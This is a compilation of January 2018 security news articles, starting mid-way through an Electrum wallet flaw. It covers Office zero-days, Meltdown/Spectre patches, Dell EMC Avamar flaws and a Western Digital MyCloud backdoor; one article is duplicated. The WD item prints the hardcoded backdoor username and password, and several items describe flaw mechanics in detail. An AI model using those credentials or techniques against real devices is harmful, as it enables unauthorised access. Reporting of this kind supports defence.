Install Electrum 3.0.3 on Windows.
Create a new wallet, all default settings. I left the wallet password blank – the default setting.
Visit in Chrome.
Wait a few seconds while it guesses the port, then an alert() appears with:
seed: {"id": 0.7398595146147573, "result": "pony south strike horror throw acquire able afford pen lunch monster runway", "jsonrpc": "2.0"}
(Note: i dont use bitcoin, you can steal my empty wallet if you like)”
In a real attack scenario, hackers could trick Electrum users into accessing a malicious website that could scan for the Electrum’s random JSON RPC port and empty the wallet by issuing commands.
Below a video of such kind of attack shared by a Twitter user.
@h43z
Update your #electrum wallets. Only having the program running and surfing the web can be unsafe. Any website can steal your wallet if it is not protected with a password or if it's easy to guess it can be bruteforced #bitcoin
8:02 PM - Jan 7, 2018
10 10 Replies 251 251 Retweets 361 361 likes
Twitter Ads info and privacy
The Electrum development team released the version 3.0.5 that addresses the vulnerability, users urge to update their wallet app.
According to the developers, the flaw affects versions 2.6 to 3.0.4 of Electrum, on all platforms. It also affects clones of Electrum such as Electron Cash.
“In addition, the vulnerability allows an attacker to modify user settings, the list of contacts in a wallet, and the “payto” and “amount” fields of the user interface while Electrum is running.” reads the analysis published by the Electrum development team.
“Although there is no known occurrence of Bitcoin theft occurring because of this vulnerability, the risk increases substantially now that the vulnerability has been made public.”
January 2018 Patch Tuesday security updates fix a zero-day vulnerability in MS Office
10.1.2018 securityaffairs Vulnerebility
Microsoft has released the January 2018 Patch Tuesday security updates, containing fixes for 56 vulnerabilities including the zero-day vulnerability CVE-2018-0802 in MS Office.
Microsoft has released the January 2018 Patch Tuesday security updates, containing fixes for 56 vulnerabilities including a zero-day vulnerability in MS Office. 16 security updates are rated as critical, 38 as important, 1 is rated moderate, and 1 is rated as low in severity. The security updates fix security vulnerabilities in Windows, Office, Internet Explorer, ChakraCore, Edge, ASP.NET, and the .NET Framework.
The January 2018 Patch Tuesday includes three special security advisories that address flaws related to Adobe Flash, Meltdown & Spectre vulnerabilities, an update for Office suite.
The zero-day vulnerability is a memory corruption flaw in Office tracked as CVE-2018-0802, in the past few months it had been actively exploited by multiple attackers in the wild. The vulnerability can be exploited for remote code execution by tricking the victim into opening a specially crafted malicious Word file in MS Office or WordPad.
The flaw was discovered by several experts from Tencent, Qihoo 360, ACROS Security’s 0Patch Team, and Check Point Software Technologies.
Security firm Check Point has published a detailed analysis of the flaw in a blog post including a video PoC of its exploitation.
The flaw is related the memory-corruption issue CVE-2017-11882 that affects all versions of Microsoft Office released in the past 17 years, it resides in the Equation Editor functionality (EQNEDT32.EXE) and was addressed by Microsoft in November.
The analysis of the flaw CVE-2017-11882 allowed the researchers at 0Patch to discover the CVE-2018-0802 fixed in the January 2018 Patch Tuesday.
Microsoft also addressed nine remote code execution and memory disclosure vulnerabilities in MS Office.
Microsoft also addressed an X509 certificate validation bypass vulnerability tracked as CVE-2018-0786 in .NET Framework (and .NET Core) that could be exploited by threat actors to show their invalid certificates as valid.
“Microsoft is aware of a security vulnerability in the public versions of .NET Core where an attacker could present a certificate that is marked invalid for a specific use, but a component uses it for that purpose. This action disregards the Enhanced Key Usage tagging.” states Microsoft.
The January 2018 Patch Tuesday also addresses a total of 15 vulnerabilities in the scripting engine used by Microsoft Edge and Internet Explorer, the flaws could be exploited by a remote attacker for code execution by tricking the victim into opening a specially-crafted webpage that triggers a memory corruption error.
Finally, Microsoft also patched a flaw in Outlook for Mac (CVE-2018-0819, aka Mailsploit attack) that could be exploited by attackers to send emails with spoofed identities.
Microsoft, Intel Share Data on Performance Impact of CPU Flaw Patches
10.1.2018 securityweek Vulnerebility
Microsoft and Intel have shared more information on the performance impact of the patches released for the recently disclosed attack methods known as Spectre and Meltdown.
The Spectre and Meltdown exploits work on systems using CPUs from Intel, AMD and ARM, and they allow malicious applications to bypass memory isolation mechanisms and access passwords, photos, documents, emails, and other sensitive information. Patches and workarounds have been released by both hardware and software vendors, but they may introduce significant performance penalties.
Intel has insisted that average computer users – owners of typical home and business PCs – should not see any significant impact on performance during common tasks, such as reading emails, viewing photos or writing documents. Benchmark tests conducted by the company using SYSmark 2014 showed an impact of 6 percent or less for 8th Generation Core platforms with solid state storage.
All but two of currently supported Intel processors are said to be affected by the Spectre and Meltdown vulnerabilities. However, a technology called PCID (Process-Context Identifiers), which is present in newer processors, should lessen impact on performance.
Intel says it has yet to “build a complete picture of the impact on data center systems,” but points to statements from major vendors who have conducted tests.
Shortly after applying the Meltdown and Spectre patches to its Azure cloud platform, Microsoft said it had not seen any noticeable performance impact. The company noted that some users may experience networking performance impact, but that can be addressed using the Azure Accelerated Networking feature.
After conducting more tests, Microsoft pointed out that mitigations for Meltdown (CVE-2017-5754) and one of the Spectre flaws (CVE-2017-5753) have minimal performance impact, but the remediation for the second Spectre vulnerability (CVE-2017-5715) does introduce more significant performance penalties.
Specifically, Microsoft found that users running Windows 10 on newer chips (2016-era PCs with Skylake, Kabylake or newer CPUs) should not notice any slowdowns. While there are some single-digit performance penalties, they are reflected in milliseconds.
On the other hand, when running Windows 10, Windows 8 or Windows 7 on devices with older chips (2015-era PCs with Haswell or older CPUs), benchmark tests showed more significant penalties and users may actually notice a decrease in performance. On Windows 10, only some users should experience slowdowns, but on older versions of the operating system most users are expected to notice performance issues.
In the case of Windows Server, regardless of what type of chip is used, a more significant performance impact is expected after mitigations are applied, particularly in the case of IO-intensive applications. In the case of Windows Server, Microsoft has actually advised users to evaluate the risk of untrusted code running on their machines and “balance the security versus performance tradeoff” for their specific environment.
“For context, on newer CPUs such as on Skylake and beyond, Intel has refined the instructions used to disable branch speculation to be more specific to indirect branches, reducing the overall performance penalty of the Spectre mitigation. Older versions of Windows have a larger performance impact because Windows 7 and Windows 8 have more user-kernel transitions because of legacy design decisions, such as all font rendering taking place in the kernel,” Microsoft explained.
Red Hat has also reported seeing measurable performance impact, ranging between 8 and 19 percent, for operations involving highly cached random memory.
Amazon said it had not observed any significant performance impact for the overwhelming majority of EC2 workloads, but some AWS customers have complained about degraded performance after the patches were applied starting with December.
Apple, which started performing tests after releasing updates in December, also said it had not seen any measurable reduction in the performance of macOS and iOS. Google also claimed to have observed negligible impact on performance after applying mitigations to its own systems.
Epic Games informed users recently that the CPU usage of its backend cloud services increased significantly after Meltdown mitigations were applied, which led to login issues and service instability.
Microsoft Releases Patches for 16 Critical Flaws, Including a Zero-Day
10.1.2018 thehackernews Vulnerebility
If you think that only CPU updates that address this year's major security flaws—Meltdown and Spectre—are the only ones you are advised to grab immediately, there are a handful of major security flaws that you should pay attention to.
Microsoft has issued its first Patch Tuesday for 2018 to address 56 CVE-listed flaws, including a zero-day vulnerability in MS Office related that had been actively exploited by several threat groups in the wild.
Sixteen of the security updates are listed as critical, 38 are rated important, one is rated moderate, and one is rated as low in severity. The updates address security flaws in Windows, Office, Internet Explorer, Edge, ChakraCore, ASP.NET, and the .NET Framework.
The zero-day vulnerability (CVE-2018-0802), described by Microsoft as a memory corruption flaw in Office, is already being targeted in the wild by several threat actor groups in the past few months.
The vulnerability, discovered by several researchers from Chinese companies Tencent and Qihoo 360, ACROS Security's 0Patch Team, and Check Point Software Technologies, can be exploited for remote code execution by tricking a targeted user into opening a specially crafted malicious Word file in MS Office or WordPad.
According to the company, this security flaw is related to CVE-2017-11882—a 17-year-old vulnerability in the Equation Editor functionality (EQNEDT32.EXE), which Microsoft addressed in November.
When researchers at 0Patch were analysing CVE-2017-11882, they discovered a new, related vulnerability (CVE-2018-0802). More details of CVE-2018-0802 can be found in a blog post published by Check Point.
Besides CVE-2018-0802, the company has addressed nine more remote code execution and memory disclosure vulnerabilities in MS Office.
A spoofing vulnerability (CVE-2018-0819) in Microsoft Outlook for MAC, which has been listed as publicly disclosed (Mailsploit attack), has also addressed by the company. The vulnerability does not allow some versions Outlook for Mac to handle the encoding and display of email addresses properly, causing antivirus or anti-spam scanning not to work as intended.
Microsoft also addressed a certificate validation bypass vulnerability (CVE-2018-0786) in .NET Framework (and .NET Core) that could allow malware authors to show their invalid certificates as valid.
"An attacker could present a certificate that is marked invalid for a specific use, but the component uses it for that purpose," describes Microsoft. "This action disregards the Enhanced Key Usage taggings."
The company has also patched a total of 15 vulnerabilities in the scripting engine used by Microsoft Edge and Internet Explorer.
All these flaws could be exploited for remote code execution by tricking a targeted user into opening a specially-crafted webpage that triggers a memory corruption error, though none of these has been exploited in the wild yet.
Meanwhile, Adobe has patched a single, out of bounds read flaw (CVE-2018-4871) this month that could allow for information disclosure, though no active exploits have been seen in the wild.
Users are strongly advised to apply October security patches as soon as possible to keep hackers and cybercriminals away from taking control of their computers.
For installing security updates, simply head on to Settings → Update & security → Windows Update → Check for updates, or you can install the updates manually.
Microsoft Patches Zero-Day Vulnerability in Office
10.1.2018 securityweek Vulnerebility
Microsoft’s January 2018 Patch Tuesday updates address more than 50 vulnerabilities, including a zero-day vulnerability in Office related to an Equation Editor flaw that has been exploited by several threat groups in the past few months.
The zero-day vulnerability, tracked as CVE-2018-0802, has been described by Microsoft as a memory corruption issue that can be exploited for remote code execution by getting targeted users to open a specially crafted file via Office or WordPad.
Microsoft has credited several researchers from Chinese companies Tencent and Qihoo 360, ACROS Security’s 0Patch Team, and experts from Check Point Software Technologies for finding the flaw.
The security hole is related to CVE-2017-11882, a 17-year-old vulnerability in the Equation Editor (EQNEDT32.EXE), which the vendor addressed with the November 2017 Patch Tuesday updates. Based on how the patch was developed, experts believe Microsoft may have lost the application’s source code, which forced it to somehow patch the executable file directly.
Microsoft replaced the Equation Editor component in Office 2007, but kept the old one as well for compatibility reasons. The problematic component has now been removed from Office.
0Patch researchers have been analyzing CVE-2017-11882, which has likely led them to discovering a new, related vulnerability. Check Point has published a blog post with the details of CVE-2018-0802 and showed how an exploit works, but they have not mentioned any attacks.
This suggests that the Chinese researchers may have been the ones who spotted the vulnerability being exploited in attacks. This would not be the first time experts at Qihoo 360 witnessed the exploitation of an Office zero-day. Back in October, after Microsoft released a patch, they reported seeing CVE-2017-11826 being leveraged to deliver malware.
If CVE-2018-0802 is related to CVE-2017-11882, there is a long list of threat actors who may be exploiting it. CVE-2017-11882 has been exploited by Iranian cyberspies, the Cobalt hacking group, someone who uses TelegramRAT, and likely others.
Microsoft’s Patch Tuesday updates also address a spoofing vulnerability in Office for Mac that has already been publicly disclosed. Sixteen of the flaws resolved this month have been rated critical, a majority affecting the scripting engine used by the Edge and Internet Explorer web browsers.
Microsoft has also rated critical a Word vulnerability (CVE-2018-0797) that can be exploited for remote code execution using specially crafted RTF files.
Adobe’s Patch Tuesday updates for this month patch only one information disclosure vulnerability in Flash Player.
Microsoft: Meltdown and Spectre patches could cause noticeable performance slowdowns
10.1.2018 securityaffairs Vulnerebility
Microsoft officially confirmed that Meltdown and Spectre patches could cause noticeable performance slowdowns contrary to what initially thought.
Just after the disclosure of the Meltdown and Spectre vulnerabilities, many security experts argued that forthcoming patches will have a significant impact on the performance (30% degradation), but Intel pointed out that average users will not notice any difference.
“Intel continues to believe that the performance impact of these updates is highly workload-dependent and, for the average computer user, should not be significant and will be mitigated over time.” continues Intel.
“While on some discrete workloads the performance impact from the software updates may initially be higher, additional post-deployment identification, testing and improvement of the software updates should mitigate that impact.”
Intel confirmed that extensive testing conducted by tech giants (Apple, Amazon, Google, and Microsoft) to assess any impact on system performance from security updates did not reveal negative effects.
Unfortunately, someone has underestimated the problem and Microsoft Windows patches for the CPU flaws will cause noticeable performance degradation, with most severe impact on Windows servers as well as Windows 7 and 8 client machines.
Microsoft published a blog post that confirmed that Windows servers will experience noticeable performance slowdowns, as will Windows 7 and 8 client machines running older processors (2015-timeframe PCs with Haswell or older CPUs).
The good news is that newer Windows 10 platforms won’t experience perceptible performance degradation.
Below Microsoft’s findings related to performance degradation caused by the installation of Meltdown/Spectre patches.
With Windows 10 on newer silicon (2016-era PCs with Skylake, Kabylake or newer CPU), benchmarks show single-digit slowdowns, but we don’t expect most users to notice a change because these percentages are reflected in milliseconds.
With Windows 10 on older silicon (2015-era PCs with Haswell or older CPU), some benchmarks show more significant slowdowns, and we expect that some users will notice a decrease in system performance.
With Windows 8 and Windows 7 on older silicon (2015-era PCs with Haswell or older CPU), we expect most users to notice a decrease in system performance.
Windows Server on any silicon, especially in any IO-intensive application, shows a more significant performance impact when you enable the mitigations to isolate untrusted code within a Windows Server instance. This is why you want to be careful to evaluate the risk of untrusted code for each Windows Server instance, and balance the security versus performance tradeoff for your environment.
Microsoft announced it is working to solve the problem and the situation appears critical for Windows servers.
Microsoft has patched 41 of its 45 Windows versions and is going to release the remaining four issues as soon as possible.
Microsoft requires entire industry to work together to find the best possible solutions for customers affected by vulnerabilities like Spectre and Meltdown.
Microsoft Suspends CPU Flaw Patches for AMD Devices
9.1.2018 secrityweek Vulnerebility
Microsoft Will Not Deliver Security Updates to Devices With Incompatible Antiviruses
Users whose computers have AMD processors no longer receive the recent Windows updates designed to patch the Meltdown and Spectre vulnerabilities, and Microsoft has warned that some systems may not receive upcoming security updates if the antivirus running on them has not set a specific registry key.
Several individuals whose devices are powered by some AMD processors, particularly older models, complained that they had been unable to boot Windows 10 after installing KB4056892, an update released by Microsoft in response to flaws affecting Intel, AMD and ARM processors.
Many of those affected said their operating system froze during boot. Those who managed to restore their systems by reverting to a previous state needed to quickly disable automatic updates to prevent the patch from being reinstalled.
Some of the impacted users pointed out that since the risk of attacks against AMD CPUs is said to be low, they can wait for proper updates from Microsoft.
Microsoft has confirmed the issue, explaining that “some AMD chipsets do not conform to the documentation previously provided to Microsoft to develop the Windows operating system mitigations to protect against the chipset vulnerabilities known as Spectre and Meltdown.”
The tech giant has decided to temporarily pause Windows updates to devices with impacted AMD processors. For those who have already installed the updates and are experiencing problems, Microsoft has provided some recommendations on how to fix the issue.
Microsoft’s advice for Windows 10 users includes starting the computer in safe mode and uninstalling recent updates, or restoring the system to an earlier point. Several users have complained, however, that they get an error when attempting to restore the system.
In addition to causing problems to Windows, the Spectre and Meltdown updates from Microsoft also break some applications, including the PulseSecure VPN and an Asus utility.
Security updates will not be delivered to devices with incompatible antiviruses
When Microsoft first released the updates designed to prevent Spectre and Meltdown attacks, the company warned that it had identified compatibility issues with some security products. It informed users that if they had not been offered the security updates, it may have been due to the failure of their antivirus to create a specific registry key.
Microsoft later also informed users that they may not receive any future security updates if their antivirus vendor does not address the problem.
Researcher Kevin Beaumont has been keeping track of which security vendors have implemented this requirement. As of Monday, a majority of firms had either released automatic fixes or made available instructions on how to manually create the required registry. The remaining vendors are working on fixes.
Microsoft noted that users who don’t rely on any antivirus will also need to manually create the registry key.
The role of the registry key is to prevent blue screen of death (BSOD) errors triggered due to compatibility issues when security products make unsupported calls to the Windows kernel memory. Microsoft says the requirement for the registry key will remain in place until the company is confident that a majority of consumers will not experience crashes due to the security updates.
Adobe Patch Tuesday Updates Fix Only One Flash Player Flaw
9.1.2018 secrityweek Vulnerebility
Adobe’s Patch Tuesday updates for January 2018 resolve only an information disclosure vulnerability affecting Flash Player.
The flaw is tracked as CVE-2018-4871, it has been classified as “important,” and it has been assigned a priority rating of 2, which means it’s unlikely to be exploited in malicious attacks any time soon.
The security hole has been described as an out-of-bounds read issue that can lead to information exposure. It affects Flash Player 28.0.0.126 and earlier on Windows, Mac, Linux and Chrome OS, and it has been patched with the release of version 28.0.0.137. The patch will also be included in the next Chrome release and Microsoft’s Patch Tuesday updates.
Adobe says it has learned about the vulnerability from an anonymous researcher via Trend Micro’s Zero Day Initiative (ZDI).
The number of vulnerabilities discovered by researchers in Flash Player has dropped significantly in the past months after Adobe announced its intention to kill the application by 2020.
However, malicious actors are still finding and exploiting zero-day vulnerabilities in Flash. In October, shortly after Adobe announced that it had no Patch Tuesday updates, the company was forced to quickly release a fix for Flash Player after learning that a cyber espionage group from the Middle East had been leveraging a zero-day to deliver spyware.
The same vulnerability was later exploited by the Russia-linked group APT28 (also known as Fancy Bear, Pawn Storm, Strontium, Sofacy, Sednit and Tsar Team) in attacks aimed at government organizations and aerospace companies. Fortunately, this was apparently the only Flash Player zero-day exploited in 2017.
Microsoft Suspends CPU Flaw Patches for AMD Devices
9.1.2018 securityweek Vulnerebility
Microsoft Will Not Deliver Security Updates to Devices With Incompatible Antiviruses
Users whose computers have AMD processors no longer receive the recent Windows updates designed to patch the Meltdown and Spectre vulnerabilities, and Microsoft has warned that some systems may not receive upcoming security updates if the antivirus running on them has not set a specific registry key.
Several individuals whose devices are powered by some AMD processors, particularly older models, complained that they had been unable to boot Windows 10 after installing KB4056892, an update released by Microsoft in response to flaws affecting Intel, AMD and ARM processors.
Many of those affected said their operating system froze during boot. Those who managed to restore their systems by reverting to a previous state needed to quickly disable automatic updates to prevent the patch from being reinstalled.
Some of the impacted users pointed out that since the risk of attacks against AMD CPUs is said to be low, they can wait for proper updates from Microsoft.
Microsoft has confirmed the issue, explaining that “some AMD chipsets do not conform to the documentation previously provided to Microsoft to develop the Windows operating system mitigations to protect against the chipset vulnerabilities known as Spectre and Meltdown.”
The tech giant has decided to temporarily pause Windows updates to devices with impacted AMD processors. For those who have already installed the updates and are experiencing problems, Microsoft has provided some recommendations on how to fix the issue.
Microsoft’s advice for Windows 10 users includes starting the computer in safe mode and uninstalling recent updates, or restoring the system to an earlier point. Several users have complained, however, that they get an error when attempting to restore the system.
In addition to causing problems to Windows, the Spectre and Meltdown updates from Microsoft also break some applications, including the PulseSecure VPN and an Asus utility.
Security updates will not be delivered to devices with incompatible antiviruses
When Microsoft first released the updates designed to prevent Spectre and Meltdown attacks, the company warned that it had identified compatibility issues with some security products. It informed users that if they had not been offered the security updates, it may have been due to the failure of their antivirus to create a specific registry key.
Microsoft later also informed users that they may not receive any future security updates if their antivirus vendor does not address the problem.
Researcher Kevin Beaumont has been keeping track of which security vendors have implemented this requirement. As of Monday, a majority of firms had either released automatic fixes or made available instructions on how to manually create the required registry. The remaining vendors are working on fixes.
Microsoft noted that users who don’t rely on any antivirus will also need to manually create the registry key.
The role of the registry key is to prevent blue screen of death (BSOD) errors triggered due to compatibility issues when security products make unsupported calls to the Windows kernel memory. Microsoft says the requirement for the registry key will remain in place until the company is confident that a majority of consumers will not experience crashes due to the security updates.
Apple Adds Spectre Protections to Safari, WebKit
9.1.2018 securityweek Vulnerebility
Updates released by Apple on Monday for iOS, macOS and Safari should mitigate the effects of the vulnerabilities exploited by the recently disclosed attack method named Spectre.
Apple informed customers that iOS 11.2.2 and macOS High Sierra 10.13.2 Supplemental Update include security improvements for Safari and WebKit. The Safari improvements are also included in version 11.0.2 of Apple’s web browser.
The latest updates address the Spectre vulnerabilities, specifically CVE-2017-5753 and CVE-2017-5715. Mitigations for the Meltdown attack were rolled out by Apple, before the flaws were disclosed, with the release of iOS 11.2, macOS 10.13.2 and tvOS 11.2. Apple Watch is not vulnerable to either of the attack methods.
Apple’s analysis showed that the Spectre vulnerabilities “are extremely difficult to exploit,” even by a local app running on iOS or macOS, but the company warned that remote exploitation via JavaScript running in the browser is possible.
“Our current testing indicates that the upcoming Safari mitigations will have no measurable impact on the Speedometer and ARES-6 tests and an impact of less than 2.5% on the JetStream benchmark,” Apple said last week.
Apple believes the Meltdown technique, which relies on a vulnerability tracked as CVE-2017-5754, has the most potential for exploitation.
Meltdown and Spectre can be used by malicious actors to bypass memory isolation mechanisms and access passwords, photos, documents, emails, and other sensitive information.
The attacks work against devices with Intel, AMD and ARM processors. Intel has been hit the hardest, while AMD claims the risk of attacks is low and ARM found that only ten of its CPUs are impacted.
Patches and workarounds have already been released by several major vendors, but they can introduce significant performance penalties, and Microsoft’s updates may also break Windows and various apps.
Dell EMC fixes 3 zero-day vulnerabilities in Data Protection Appliance products
9.1.2018 securityaffairs Vulnerebility
Dell EMC informed its customers that its Avamar Server, NetWorker Virtual Edition and Integrated Data Protection Appliance products are affected by 3 zero-day flaws.
Dell EMC informed its customers that its Avamar Server, NetWorker Virtual Edition and Integrated Data Protection Appliance products are affected by vulnerabilities that can be chained by an attacker to take complete control of a target system.
The flaws reside in the Avamar Installation Manager (AVI) component that is present in all the products.
The vulnerabilities were discovered by the experts at the consultancy firm Digital Defense Inc, the three issues included:
An Authentication Bypass in SecurityService; an
Authenticated Arbitrary File Access in UserInputService; and an
Authenticated File Upload in UserInputService.
Dell published a security advisory is ESA-2018-001, that could be accessible by customers having Dell EMC Online Support credentials.
Dell EMC Data Protection Appliance
The most severe issue tracked as CVE-2017-15548 could be exploited by a remote attacker to bypass authentication and gain root access to the system.
The flaw is related to the authentication process that is implemented via a POST request including the username, password and a parameter named wsUrl.
“User authentication is performed via a POST that includes username, password and wsURL parameters. The wsURL parameter can be an arbitrary URL that the Avamar server will send an authentication SOAP request to, that includes the user provided username and password,” reads the analysis published by Digital Defense. “If the Avamar server receives a successful SOAP response, it will return a valid session ID. The attacker doesn’t require any specific knowledge about the targeted Avamar server to generate the successful SOAP response, a generic, validly formed SOAP response will work for multiple Avamar servers.”
The second flaw, tracked as CVE-2017-15549, could be exploited by an authenticated attacker with low privileges to upload malicious files to the server.
“Authenticated users can upload arbitrary files to arbitrary locations with root privileges. This can be combined with the other two vulnerabilities to fully compromise the virtual appliance.” continues the analysis.
“The saveFileContents method of the UserInputService class takes a single string parameter and splits it on the ‘\r’ character. The first half of the parameter is a path, including the filename, and the second half of the string is the data that should be written to that path. The web server is running with root privileges, so arbitrary files can be written to arbitrary locations.”
The third vulnerability tracked as CVE-2017-15550 is a path traversal issue that allows an authenticated attacker with low privileges to access arbitrary files on the server.
“Authenticated users can download arbitrary files with root privileges. This can be combined with the other two vulnerabilities to fully compromise the virtual appliance.” states the analysis.
“The getFileContents method of the UserInputService class doesn’t perform any validation of the user supplied filename parameter before retrieving the requested file from the Avamar server. Additionally, the web server runs as root, so any file can be retrieved using this vulnerability.”
By chaining the three vulnerabilities a remote attacker could take complete control of a vulnerable system.
Affected products are:
Avamar Server 7.1.x, 7.2.x, 7.3.x, 7.4. x, 7.5.0
NetWorker Virtual Edition 0.x, 9.1.x, 9.2.x
Integrated Data Protection Appliance 2.0
EMC has released security fixes that address all the flaws.
Serious Flaws Affect Dell EMC, VMware Data Protection Products
8.1.2018 securityweek Vulnerebility
Data protection products from both Dell EMC and VMware are impacted by three potentially serious vulnerabilities discovered by researchers at Digital Defense.
EMC told customers that its Avamar Server, NetWorker Virtual Edition and Integrated Data Protection Appliance products have a common component, the Avamar Installation Manager (AVI). This component is affected by vulnerabilities that can be combined to take complete control of a system.
The most serious of the flaws, CVE-2017-15548, allows a remote attacker to bypass authentication and gain root access to the system. The vulnerability is related to the fact that authentication is performed via a POST request that includes the username, password and a parameter named wsUrl.
“The wsURL parameter can be an arbitrary URL that the Avamar server will send an authentication SOAP request to, that includes the user provided username and password,” Digital Defense explained. “If the Avamar server receives a successful SOAP response, it will return a valid session ID. The attacker doesn't require any specific knowledge about the targeted Avamar server to generate the successful SOAP response, a generic, validly formed SOAP response will work for multiple Avamar servers.”
The second vulnerability, CVE-2017-15549, allows an authenticated attacker with low privileges to upload malicious files to the server.
“The saveFileContents method of the UserInputService class takes a single string parameter and splits it on the ‘\r’ character,” researchers said. “The first half of the parameter is a path, including the filename, and the second half of the string is the data that should be written to that path. The web server is running with root privileges, so arbitrary files can be written to arbitrary locations.”
The third security hole, CVE-2017-15550, has been described as a path traversal issue that allows an authenticated attacker with low privileges to access arbitrary files on the server.
“The getFileContents method of the UserInputService class doesn't perform any validation of the user supplied filename parameter before retrieving the requested file from the Avamar server. Additionally, the web server runs as root, so any file can be retrieved using this vulnerability,” researchers said.
Combining the flaws allows a remote attacker to take complete control of a vulnerable system.
EMC Avamar Server 7.1.x, 7.2.x, 7.3.x, 7.4.x and 7.5.0, EMC NetWorker Virtual Edition (NVE) 9.0.x, 9.1.x and 9.2.x, and EMC Integrated Data Protection Appliance 2.0 are impacted. EMC has released patches for each of the affected products.
Digital Defense told SecurityWeek that there are more than 100 Avamar server instances accessible from the Internet – according to the Shodan search engine – which experts say is unexpected considering that the affected products are backup and deduplication appliances.
While a blog post from Digital Defense and some media reports describe the flaws as “zero-days,” the vendor has released patches prior to disclosure and there is no evidence of exploitation in the wild.
The vulnerabilities also affect VMware’s vSphere Data Protection (VDP) product. VMware informed customers of the issues on January 2, but it did not reference Digital Defense or EMC. Digital Defense told SecurityWeek that VMware’s VDP is a derivative of the EMC product and EMC informed VMware of the security bugs.
Lawsuits Filed Against Intel Over CPU Vulnerabilities
8.1.2018 securityweek Vulnerebility
At least three class action lawsuits have been filed against Intel in the past days over the recently disclosed vulnerabilities that could allow malicious hackers to obtain potentially sensitive information from computers.
The Meltdown and Spectre attack methods uncovered by several independent research teams work not only against Intel processors, but also against CPUs from AMD and ARM. Intel has been hit the hardest – even its stock went down after initial reports claimed only Intel processors were affected – but the company says media reports describing the design flaws are overblown.
The lawsuits, all seeking class action status, have been filed in the Northern District of California, the Southern District of Indiana, and the District of Oregon, and they accuse Intel of violating state consumer protection laws. All complaints demand a jury trial.
In California, Branstetter, Stranch & Jennings of Nashville and Doyle APC of San Diego filed a consumer fraud case, accusing Intel of misleading consumers about the performance and reliability of its processors by selling a product with “fatal” security flaws.
The complaint filed in Indiana alleges that “Intel committed unfair and deceptive acts by representing that the Intel CPUs had performance, characteristics, or benefits which Intel knew or should reasonably have known they did not have.”
The chip giant has also been accused of breaching warranties by selling defective CPUs that it’s not willing to repair or replace free of charge. The Indiana lawsuit also claims the company was negligent in the manufacture and design of its processors.
In Oregon, plaintiffs say they are entitled to restitution based on Intel’s “intentional and knowing failures to disclose material defects.” The complaint claims plaintiffs would have acquired a CPU from an Intel competitor had they known about the flaws and the fact that they will end up with a slower product.
The Meltdown and Spectre attacks allow malicious applications to bypass memory isolation mechanisms and access potentially sensitive data, including passwords, photos, documents, emails, and data from instant messaging apps. The bugs that make these attacks possible are said to date back 20 years.
Intel and other major tech companies have started releasing patches and workarounds for the vulnerabilities, and many believe it’s enough for the time being. Some have suggested that Intel may need to recall impacted CPUs, but the vendor says that will not happen considering that the issue can be mitigated at software level.
Significant performance penalties have been observed in some cases, but Intel says most consumers will not experience any problems, and it’s confident that any penalties will be mitigated over time.
AMD has confirmed that some of the flaws also affect its own processors, but claims the risk of attacks is “near zero.” ARM, whose technology is used by Apple and Qualcomm, also confirmed that nearly a dozen of its Cortex CPUs are impacted.
Hardcoded Backdoor Found on Western Digital Storage Devices
8.1.2018 securityweek Vulnerebility
Firmware updates released by Western Digital for its MyCloud family of devices address a series of security issues, including a hardcoded backdoor admin account.
The vulnerabilities were found in WDMyCloud firmware prior to version 2.30.165 and are said to affect devices such as MyCloud, MyCloudMirror, My Cloud Gen 2, My Cloud PR2100, My Cloud PR4100, My Cloud EX2 Ultra, My Cloud EX2, My Cloud EX4, My Cloud EX2100, My Cloud EX4100, My Cloud DL2100, and My Cloud DL4100.
Discovered by GulfTech security researcher James Bercegay, the security flaws could be exploited to achieve remote root code execution on the affected WD My Cloud personal cloud storage units (the device is currently the best-selling NAS (network attached storage) device on Amazon).
One of the most important security issues the researcher found was an unrestricted file upload vulnerability created by the “misuse and misunderstanding of the PHP gethostbyaddr() function,” the researcher says.
The vulnerable code in said file allows an attacker to define a remote auth server, which could be an attacker-controlled server. The result should fail if an invalid host is defined, but a series of bugs result in checks being skipped, eventually allowing an attacker to abuse the issue “to upload any file to the server that they want.”
While analyzing CGI binaries on the webserver, the security researcher discovered code where login functionality would specifically look for an admin user named “mydlinkBRionyg” and would accept the password “abc12345cba”.
The researcher then discovered that the backdoor could be turned into a root shell that would allow an attacker to execute any commands as root and gain control of the affected device. Damaging a vulnerable device would be extremely easy and would not require authentication.
“The triviality of exploiting this issues makes it very dangerous, and even wormable. Not only that, but users locked to a LAN are not safe either. An attacker could literally take over your WDMyCloud by just having you visit a website where an embedded iframe or img tag make a request to the vulnerable device using one of the many predictable default hostnames for the WDMyCloud such as "wdmycloud" and "wdmycloudmirror" etc.,” Bercegay explains.
In addition to the two critical vulnerabilities, the security researcher discovered a series of other dangerous issues as well in the WDMyCloud firmware. These bugs, however, are not deemed Critical, especially since some of them require authentication to be exploited.
The WDMyCloud web interface was found to lack an effective Cross site request forgery protection and exploitation of the issue is trivial, the researcher says. WDMyCloud is also plagued with a series of command injection issues. An attacker can abuse the language preferences functionality to cause denial of service to the web interface and can dump a list of all users, including detailed user information.
The researcher also discovered that the exact same mydlinkBRionyg backdoor account was found in the D-Link DNS-320L ShareCenter NAS device a while back, supposedly because both devices shared common firmware code. However, the issue was addressed in D-Link DNS-320L with firmware version 1.0.6, released in July 2014.
“It is interesting to think about how before D-Link updated their software two of the most popular NAS device families in the world, sold by two of the most popular tech companies in the world were both vulnerable at the same time, to the same backdoor for a while. The time frame in which both devices were vulnerable at the same time in the wild was roughly from early 2014 to later in 2014 based on comparing firmware release note dates,” Bercegay notes.
The researcher reported all these vulnerabilities to the vendor in June 2017. Firmware release 2.30.174 should address all of these issues.
Microsoft Patches for CPU Flaws Break Windows, Apps
8.1.2018 securityweek Vulnerebility
Users have complained that the updates released by Microsoft last week for the Spectre and Meltdown vulnerabilities cause Windows to break down on some computers with AMD processors.
Several individuals whose computers rely on AMD processors, particularly older Athlon models, say they are unable to start Windows 10 after installing KB4056892, an update released by Microsoft in response to the disclosure of serious flaws affecting Intel, AMD and ARM processors.
The security holes have been dubbed Spectre and Meltdown and they allow malicious applications to bypass memory isolation mechanisms and access passwords, photos, documents, emails, and other sensitive information. Both local and remote exploitation are possible.
Users have reported that after installing Microsoft’s update the operating system freezes during boot when the Windows logo is displayed. Some users claimed to have had problems reverting to a previous state, and those who did manage to do it warned that the automatic update feature needs to quickly be disabled to prevent the update from being reinstalled.
While a majority of the affected users appear to have older AMD Athlon processors, some devices with AMD Turion CPUs also appear to have been hit.
Microsoft has not shared any information regarding this issue. A Microsoft spokesperson told SecurityWeek that the company is aware of the reports and is investigating.
